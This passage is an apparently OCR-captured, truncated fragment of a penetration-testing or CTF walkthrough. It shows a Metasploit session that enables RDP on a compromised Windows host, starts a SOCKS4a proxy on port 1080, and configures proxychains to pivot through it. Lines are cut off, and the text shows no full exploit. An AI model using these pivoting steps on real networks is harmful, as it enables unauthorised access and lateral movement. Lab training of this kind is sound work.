 [*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions -i 3
[*] Starting interaction with 3...
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or
#
# only numeric ipv4 addresses ar
#
#
# Examples:
#
# socks5 192.168.67.78
# http 192.168.89.3
# socks4 192.168.1.49
# http 192.168.39.93
#
#
# proxy types: http, socks4, soc
# ( auth types supported: "basi
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
微信号: hackctf
socks4 192.168.10.11 1080